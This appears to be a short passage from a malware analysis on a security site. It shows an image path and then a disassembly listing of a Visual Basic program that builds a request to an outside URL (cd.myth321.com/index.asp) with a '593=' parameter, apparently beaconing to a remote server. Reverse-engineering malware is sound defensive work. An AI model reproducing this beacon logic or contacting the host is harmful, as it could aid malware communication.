 push 2
call ds:__vbaFreeStrList
add esp, 0Ch
push 0
push 0FFFFFFFFh
push 1
push offset dword_401A5C
push offset dword_4020E4
push offset aHttpCd_myth321 ; "http://cd.myth321.com/index.asp||||||||"...
call ds:rtcReplace
mov edx, eax
lea ecx, [ebp+var_74]
call esi ; __vbaStrMove
mov edx, [ebp+var_44]
push edx
call sub_4035C0
mov edx, eax
lea ecx, [ebp+var_64]
call esi ; __vbaStrMove
push offset a593 ; "593="
lea eax, [ebp+var_64]
push eax
call sub_404D40
drops.wooyun.org